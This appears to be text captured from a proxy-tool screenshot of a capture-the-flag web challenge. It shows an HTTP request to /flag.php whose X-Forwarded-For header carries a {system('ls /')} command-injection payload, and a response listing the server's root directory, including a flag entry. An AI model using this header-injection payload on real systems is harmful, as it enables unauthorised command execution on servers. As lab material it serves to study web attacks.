 Request
Pretty Raw Hex
\n
1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:29194
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 X-Forwarded-For:{system('ls /')}
8 Connection: keep-alive
9 Referer: http://node5.buuoj.cn:29194/
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
<h2>
Your IP is :
bin
66 dev
67 etc
68 flag
69 home
70 lib
71 media
72 mnt
73 opt
74 proc
75 root
76 run
77 sbin
78 srv
79 sys
80 tmp
81 usr
82 var
83 var
Search
0 highlights